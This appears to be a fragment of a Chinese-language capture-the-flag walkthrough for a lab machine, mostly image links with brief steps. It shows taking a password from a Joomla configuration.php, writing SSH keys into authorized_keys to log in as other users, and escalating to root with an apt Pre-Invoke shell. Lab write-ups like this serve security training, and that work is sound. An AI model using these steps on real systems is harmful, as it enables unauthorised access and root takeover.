
在/var/www/html/joomla/configuration.php存在jenny的密码:



通过把ssh公钥写入jenny目录下的.ssh文件夹下的authorized_keys中,就可以用私钥登录到jenny。
cd .ssh
echo __public key__ >> authorized_keys
echo ssh-rsa "生成的公钥串" >> authorized_keys


使用shenron的cp命令替换.ssh文件夹下的authorized_keys,替换成jenny的公钥,这样就可以用jenny的私钥登录到shenron用户。

cp /home/jenny/.ssh/authorized_keys /tmp/ #复制jenny的authorized_keys文件到/tmp/两个用户都可以读取
sudo -u shenron cp /tmp/authorized_keys /home/shenron/.ssh/


sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh #使用apt命令提权

下载地址:
ctf提权辅助工具: